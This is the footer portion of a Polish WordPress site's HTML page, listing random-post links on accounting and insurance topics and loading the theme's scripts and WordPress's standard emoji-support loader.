</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/terminale-platnicze-w-polsce-jak-wybrac-najlepszy-model-dla-twojego-biznesu/" rel="bookmark">Terminale płatnicze w Polsce: Jak wybrać najlepszy model dla Twojego biznesu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wykorzystanie-ksiegowej-doradztwo-ksiegowe-porady-ksiegowe-w-krakowie-pelna-ksiegowosc-dla-firm/" rel="bookmark">Wykorzystanie księgowej &#8211;  doradztwo księgowe. Porady księgowe w Krakowie -Pełna księgowość dla firm.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/" rel="bookmark">Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" rel="bookmark">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" rel="bookmark">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pomoc-rachunkowa/" rel="bookmark">Pomoc rachunkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" rel="bookmark">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ulgi-podatkowe-rejestracja-spolek-katowice-warszawa/" rel="bookmark">Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" rel="bookmark">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kluczowe-inwestycje-biura-rachunkowe-cennik/" rel="bookmark">Kluczowe inwestycje &#8211;  biura rachunkowe cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uslugi-dodatkowe-biura-ksiegowego/" rel="bookmark">Usługi dodatkowe biura księgowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/propozycje-od-ksiegowej-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-ewidencji-srodkow-trwalych-krakow/" rel="bookmark">Propozycje od księgowej &#8211; sporządzanie deklaracji podatkowych. Prowadzenie rejestru VAT, ewidencji środków trwałych Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zagraniczna-praca-i-co-dalej/" rel="bookmark">Zagraniczna praca i co dalej?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Ubezpieczenia</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wydrukowac-dobre-zdjecia-w-domu/" rel="bookmark">Jak wydrukować dobre zdjęcia w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/naprawa-sprzetu-agd-jak-wybrac-serwis-poznac-koszty-i-zadbac-o-srodowisko/" rel="bookmark">Naprawa sprzętu AGD – jak wybrać serwis, poznać koszty i zadbać o środowisko?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenie-lokalu-uzytkowego-jak-chronic-swoja-dzialalnosc-biznesowa/" rel="bookmark">Ubezpieczenie lokalu użytkowego: Jak chronić swoją działalność biznesową</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-strat-w-wyniku-bledow-zawodowych-ochrona-przed-roszczeniami/" rel="bookmark">Ubezpieczenia od strat w wyniku błędów zawodowych: Ochrona przed roszczeniami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/co-powinna-zawierac-pieczatka-firmowa-i-jej-wymogi-prawne/" rel="bookmark">Co powinna zawierać pieczątka firmowa i jej wymogi prawne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-dla-pracownikow-jak-zbudowac-program-swiadczen/" rel="bookmark">Ubezpieczenia dla pracowników: Jak zbudować program świadczeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-dla-pracownikow-jak-wybrac-odpowiednie-swiadczenia/" rel="bookmark">Ubezpieczenia dla pracowników: Jak wybrać odpowiednie świadczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/dzialania-na-rynku/" rel="bookmark">Działania na rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-dla-przedsiebiorcow-co-powinienes-wiedziec-jako-wlasciciel-firmy/" rel="bookmark">Ubezpieczenia dla przedsiębiorców: Co powinieneś wiedzieć jako właściciel firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/prawo-jazdy-dla-nastolatka-ubezpieczenia-samochodowe-komunikacyjne-lublin/" rel="bookmark">Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-biura-nieruchomosci/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel biura nieruchomości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/auto-bez-wiekszych-kosztow/" rel="bookmark">Auto bez większych kosztów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-eventowej/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy eventowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wybrac-najlepsze-wykladziny-biurowe-poradnik-dla-wlascicieli-firm/" rel="bookmark">Jak wybrać najlepsze wykładziny biurowe: Poradnik dla właścicieli firm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/czy-franczyza-elisabetta-franchi-sie-oplaca/" rel="bookmark">Czy franczyza Elisabetta Franchi się opłaca?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowoczesne-sposoby-zarabiania/" rel="bookmark">Nowoczesne sposoby zarabiania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-strat-w-wyniku-klesk-zywiolowych-jak-zabezpieczyc-swoj-biznes/" rel="bookmark">Ubezpieczenia od strat w wyniku klęsk żywiołowych: Jak zabezpieczyć swój biznes</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/integracja-pracownikow/" rel="bookmark">Integracja pracowników</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarzadzac-ryzykiem-ubezpieczeniowym-w-biznesie-kluczowe-strategie/" rel="bookmark">Jak zarządzać ryzykiem ubezpieczeniowym w biznesie: Kluczowe strategie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kredyt-jaki-i-dla-kogo-dobre-ubezpieczenie-na-zycie-indywidualne-ubezpieczenie-na-zycie/" rel="bookmark">Kredyt- jaki i dla kogo. Dobre ubezpieczenie na życie, indywidualne ubezpieczenie na życie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/najlepsze-zabawy-sylwestrowe-dla-calej-rodziny-pomysly-na-niezapomniana-noc/" rel="bookmark">Najlepsze zabawy sylwestrowe dla całej rodziny – pomysły na niezapomnianą noc!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/rola-administratora-it-w-nowoczesnych-organizacjach-obowiazki-umiejetnosci-i-wyzwania-w-branzy-technologii-informacyjnej/" rel="bookmark">Rola administratora IT w nowoczesnych organizacjach: Obowiązki, umiejętności i wyzwania w branży technologii informacyjnej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.kinotomaszow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"972695c385"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>